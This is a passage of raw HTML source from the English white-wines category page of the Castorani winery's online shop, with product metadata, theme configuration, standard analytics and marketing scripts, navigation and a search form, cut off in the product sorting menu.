

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://castorani.it/en/16-white-wines
body_size: 20254
content:
<!doctype html>
<html lang="en-US"  class="xfonts-6-Rajdhani" >

  <head>
    
       

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D8STHXBTJF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D8STHXBTJF');
</script>
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2a87a86a-8b5e-4649-a1f1-575f0aa7fca9" type="text/javascript" async></script>


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>White Wines - Castorani - Wines - Jarno Trulli</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="white,wines">
        <link rel="canonical" href="https://castorani.it/en/16-white-wines">
    
          <link rel="alternate" href="https://castorani.it/it/16-vini-bianchi" hreflang="it">
          <link rel="alternate" href="https://castorani.it/en/16-white-wines" hreflang="en">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Castorani",
    "url" : "https://castorani.it/en/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://castorani.it/img/logo-1682947717.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://castorani.it/en/",
      "name": "Castorani"
    },
    "name": "White Wines - Castorani - Wines - Jarno Trulli",
    "url":  "https://castorani.it/en/16-white-wines"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://castorani.it/en/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Shop",
              "item": "https://castorani.it/en/21-shop"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "White wines",
              "item": "https://castorani.it/en/16-white-wines"
              }            ]
          }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 0,
            "name": "Jarno Bianco Colline Pescaresi IGT",
            "url": "https://castorani.it/en/white-wines/51-jarno-bianco-colline-pescaresi-igt.html"
            },                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Jarno Passito Colline Pescaresi IGT",
            "url": "https://castorani.it/en/white-wines/71-jarno-passito-colline-pescaresi-igt.html"
            },                    {
            "@type": "ListItem",
            "position": 2,
            "name": "Podere Castorani Trebbiano d&#039;Abruzzo DOC",
            "url": "https://castorani.it/en/white-wines/52-podere-castorani-trebbiano-d-abruzzo-doc.html"
            },                    {
            "@type": "ListItem",
            "position": 3,
            "name": "Amorino Trebbiano D&#039;Abruzzo Doc Superiore",
            "url": "https://castorani.it/en/white-wines/82-amorino-trebbiano-d-abruzzo-doc-superiore.html"
            },                    {
            "@type": "ListItem",
            "position": 4,
            "name": "Amorino Abruzzo Pecorino Doc Superiore",
            "url": "https://castorani.it/en/white-wines/55-amorino-abruzzo-pecorino-doc-superiore.html"
            },                    {
            "@type": "ListItem",
            "position": 5,
            "name": "Lupaia Spontaneo Trebbiano Colline Pescaresi",
            "url": "https://castorani.it/en/white-wines/89-lupaia-spontaneo-trebbiano-colline-pescaresi.html"
            },                    {
            "@type": "ListItem",
            "position": 6,
            "name": "Lupaia Orange Pecorino Colline Pescaresi IGT",
            "url": "https://castorani.it/en/white-wines/90-lupaia-orange-pecorino-colline-pescaresi-igt.html"
            },                    {
            "@type": "ListItem",
            "position": 7,
            "name": "Cadetto Trebbiano d&#039;Abruzzo DOC",
            "url": "https://castorani.it/en/white-wines/61-cadetto-trebbiano-d-abruzzo-doc.html"
            },                    {
            "@type": "ListItem",
            "position": 8,
            "name": "Cadetto Pecorino Colline Pescaresi IGT",
            "url": "https://castorani.it/en/white-wines/87-cadetto-pecorino-colline-pescaresi-igt.html"
            },                    {
            "@type": "ListItem",
            "position": 9,
            "name": "Cadetto Passerina Colline Pescaresi IGT",
            "url": "https://castorani.it/en/white-wines/86-cadetto-passerina-colline-pescaresi-igt.html"
            },                    {
            "@type": "ListItem",
            "position": 10,
            "name": "Cadetto Chardonnay Colline Pescaresi IGT",
            "url": "https://castorani.it/en/white-wines/85-cadetto-chardonnay-colline-pescaresi-igt.html"
            }          ]
        }
</script>

  
  
    
  

  
    <meta property="og:title" content="White Wines - Castorani - Wines - Jarno Trulli" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://castorani.it/en/16-white-wines" />
    <meta property="og:site_name" content="Castorani" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://castorani.it/img/favicon.ico?1683059012">
  <link rel="shortcut icon" type="image/x-icon" href="https://castorani.it/img/favicon.ico?1683059012">


  

    <link rel="stylesheet" href="https://castorani.it/themes/at_movic/assets/cache/theme-04be0b101.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var leo_push = 0;
        var leo_search_url = "https:\/\/castorani.it\/en\/module\/leoproductsearch\/productsearch";
        var leo_token = "993b7cd64f27e920f0182aa7a88debb0";
        var leoproductsearch_static_token = "993b7cd64f27e920f0182aa7a88debb0";
        var leoproductsearch_token = "03ca9f375a3586b019b7305ecd17ceb6";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/castorani.it\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/castorani.it\/en\/index.php?controller=my-account";
        var lql_redirect = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/castorani.it\/en\/16-white-wines","meta":{"title":"White Wines - Castorani - Wines - Jarno Trulli","description":"","keywords":"white,wines","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-16":true,"category-White wines":true,"category-id-parent-21":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Castorani","logo":"https:\/\/castorani.it\/img\/logo-1682947717.jpg","stores_icon":"https:\/\/castorani.it\/img\/logo_stores.png","favicon":"https:\/\/castorani.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/castorani.it\/","current_url":"https:\/\/castorani.it\/en\/16-white-wines","shop_domain_url":"https:\/\/castorani.it","img_ps_url":"https:\/\/castorani.it\/img\/","img_cat_url":"https:\/\/castorani.it\/img\/c\/","img_lang_url":"https:\/\/castorani.it\/img\/l\/","img_prod_url":"https:\/\/castorani.it\/img\/p\/","img_manu_url":"https:\/\/castorani.it\/img\/m\/","img_sup_url":"https:\/\/castorani.it\/img\/su\/","img_ship_url":"https:\/\/castorani.it\/img\/s\/","img_store_url":"https:\/\/castorani.it\/img\/st\/","img_col_url":"https:\/\/castorani.it\/img\/co\/","img_url":"https:\/\/castorani.it\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/castorani.it\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/castorani.it\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/castorani.it\/upload\/","pages":{"address":"https:\/\/castorani.it\/en\/address","addresses":"https:\/\/castorani.it\/en\/index.php?controller=addresses","authentication":"https:\/\/castorani.it\/en\/authentication","cart":"https:\/\/castorani.it\/en\/index.php?controller=cart","category":"https:\/\/castorani.it\/en\/index.php?controller=category","cms":"https:\/\/castorani.it\/en\/index.php?controller=cms","contact":"https:\/\/castorani.it\/en\/contact-us","discount":"https:\/\/castorani.it\/en\/index.php?controller=discount","guest_tracking":"https:\/\/castorani.it\/en\/index.php?controller=guest-tracking","history":"https:\/\/castorani.it\/en\/orders-history","identity":"https:\/\/castorani.it\/en\/personal-data","index":"https:\/\/castorani.it\/en\/","my_account":"https:\/\/castorani.it\/en\/index.php?controller=my-account","order_confirmation":"https:\/\/castorani.it\/en\/index.php?controller=order-confirmation","order_detail":"https:\/\/castorani.it\/en\/index.php?controller=order-detail","order_follow":"https:\/\/castorani.it\/en\/index.php?controller=order-follow","order":"https:\/\/castorani.it\/en\/index.php?controller=order","order_return":"https:\/\/castorani.it\/en\/index.php?controller=order-return","order_slip":"https:\/\/castorani.it\/en\/index.php?controller=order-slip","pagenotfound":"https:\/\/castorani.it\/en\/index.php?controller=pagenotfound","password":"https:\/\/castorani.it\/en\/index.php?controller=password","pdf_invoice":"https:\/\/castorani.it\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/castorani.it\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/castorani.it\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/castorani.it\/en\/index.php?controller=prices-drop","product":"https:\/\/castorani.it\/en\/index.php?controller=product","search":"https:\/\/castorani.it\/en\/index.php?controller=search","sitemap":"https:\/\/castorani.it\/en\/index.php?controller=sitemap","stores":"https:\/\/castorani.it\/en\/index.php?controller=stores","supplier":"https:\/\/castorani.it\/en\/index.php?controller=supplier","register":"https:\/\/castorani.it\/en\/authentication?create_account=1","order_login":"https:\/\/castorani.it\/en\/index.php?controller=order&login=1"},"alternative_langs":{"it":"https:\/\/castorani.it\/it\/16-vini-bianchi","en":"https:\/\/castorani.it\/en\/16-white-wines"},"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/castorani.it\/en\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/castorani.it\/img\/p\/en-default-cart_default.jpg","width":200,"height":250},"small_default":{"url":"https:\/\/castorani.it\/img\/p\/en-default-small_default.jpg","width":200,"height":250},"home_default":{"url":"https:\/\/castorani.it\/img\/p\/en-default-home_default.jpg","width":400,"height":500},"large_default":{"url":"https:\/\/castorani.it\/img\/p\/en-default-large_default.jpg","width":800,"height":1000},"medium_default":{"url":"https:\/\/castorani.it\/img\/p\/en-default-medium_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/castorani.it\/img\/p\/en-default-cart_default.jpg","width":200,"height":250},"medium":{"url":"https:\/\/castorani.it\/img\/p\/en-default-home_default.jpg","width":400,"height":500},"large":{"url":"https:\/\/castorani.it\/img\/p\/en-default-medium_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/castorani.it\/en\/"},{"title":"Shop","url":"https:\/\/castorani.it\/en\/21-shop"},{"title":"White wines","url":"https:\/\/castorani.it\/en\/16-white-wines"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768930721,"static_token":"993b7cd64f27e920f0182aa7a88debb0","token":"03ca9f375a3586b019b7305ecd17ceb6","debug":false};
        var psemailsubscription_subscription = "https:\/\/castorani.it\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/castorani.it\/en\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://castorani.it/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>    <script id="mcjs">
        !function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc3b8020d8f7025f4ea0ecd48/1973bebcc588c767dd074ed8c.js");     </script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 400,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>



    
  </head>

  <body id="category" class="lang-en country-it currency-eur layout-left-column page-category tax-display-enabled category-id-16 category-white-wines category-id-parent-21 category-depth-level-4 fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin box-h1 ApRow  has-bg bg-boxed"
                            style="background: #f6f1eb no-repeat;"        data-bg_data=" #f6f1eb no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo text-center pb-0 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo" style="text-align:center">    <a href="https://castorani.it/en/">        <img class="img-fluid" src="https://castorani.it/img/logo-1682947717.jpg" alt="Castorani">    </a></div><ul class='pt-1'>    <li style="display:inline;margin-right:10px;"><a href="https://www.facebook.com/vini.castorani" target='_fb'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li style="display:inline;margin-left:10px;margin-right:10px;"><a href="https://www.youtube.com/@poderecastorani8923" target='_yt'><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    <li style="display:inline;margin-left:10px;"><a href="https://www.instagram.com/castorani_wines/" target='_in'><i class="fa fa-instagram" aria-hidden="true"></i></a></li></ul>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-7 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/content/17-red-wines" target="_self">
                            
                            <span class="menu-title">Our wines</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/content/6-history" target="_self">
                            
                            <span class="menu-title">History</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/content/15-vineyards" target="_self">
                            
                            <span class="menu-title">Vineyards</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/content/16-cellar" target="_self">
                            
                            <span class="menu-title">Cellar</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/content/11-tastings" target="_self">
                            
                            <span class="menu-title">Tastings</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/content/10-stay" target="_self">
                            
                            <span class="menu-title">Stay</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/content/12-video-tour" target="_self">
                            
                            <span class="menu-title">Video Tour</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/21-shop" target="_self">
                            
                            <span class="menu-title">Shop</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://castorani.it/en/contact-us" target="_self">
                            
                            <span class="menu-title">Contacts</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://castorani.it/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="993b7cd64f27e920f0182aa7a88debb0"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <a href="/it/" data-iso-code="it" style="display:block;width:20px">      <img src="/img/l/1.jpg" alt="it" width="16" height="11" style='margin-right:5px;'>      </a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <a href="/en/" data-iso-code="en" style="display:block;width:20px">      <img src="/img/l/2.jpg" alt="en" width="16" height="11">      </a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over dropdown js-dropdown">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="">
    	    	<i class="ti-user"></i>
    		</a>
	<div class="popup-content dropdown-menu">
					<ul class="user-info">
		      						  				      <li>
				        <a
						class="signin leo-quicklogin"
						data-enable-sociallogin="enable"
						data-type="popup"
						data-layout="login"
						href="javascript:void(0)"
						title="Log in to your customer account"
						rel="nofollow"
				        >
				          <i class="ti-lock"></i>
				          <span>Sign in</span>
				        </a>
				      </li>
				      <li>
				        <a
						class="register leo-quicklogin"
						data-enable-sociallogin="enable"
						data-type="popup"
						data-layout="register"
						href="javascript:void(0)"
						title="Log in to your customer account"
						rel="nofollow"
				        >
				        	<i class="ti-user"></i>
				        	<span>Register</span>
				        </a>
				      </li>
				    			    			  				    		    </ul>
				<div class="language-selector">
			<span>Language</span>
			<ul class="link">
						          	<li >
		            	<a href="https://castorani.it/it/16-vini-bianchi" class="dropdown-item" title="Italiano">
		            		<span class="lang-img"><img src="/img/l/1.jpg" alt="it" width="16" height="11" /></span>
		            				            		<span class="lang-name">it</span>
		            	</a>
		          	</li>
		        		          	<li  class="current" >
		            	<a href="https://castorani.it/en/16-white-wines" class="dropdown-item" title="English">
		            		<span class="lang-img"><img src="/img/l/2.jpg" alt="en" width="16" height="11" /></span>
		            				            		<span class="lang-name">en</span>
		            	</a>
		          	</li>
		        			</ul>
		</div>
		<div class="currency-selector">
			<span>Currency</span>
			<ul class="link">
						        	<li  class="current" >
		          		<a title="Euro" rel="nofollow" href="https://castorani.it/en/16-white-wines?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">
		          			<span class="cur-code">EUR</span>
		          			<span class="cur-name">€</span>
		          		</a>
		        	</li>
		      				</ul>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//castorani.it/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
             <div class="container">
                
            

<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://castorani.it/en/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://castorani.it/en/21-shop">
              <span itemprop="name">Shop</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://castorani.it/en/16-white-wines">
              <span itemprop="name">White wines</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted">
  <h4 class="title_block"><a href="https://castorani.it/en/16-white-wines">White wines</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class=" left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block" style='background-color:transparent;'>
            <h1 class="h1">White wines</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
      
        <div>
          
             <!--
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
         <div id="grid" class="leo_grid "><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list selected"><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>There are 11 products.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
         <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://castorani.it/en/16-white-wines?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://castorani.it/en/16-white-wines?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://castorani.it/en/16-white-wines?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
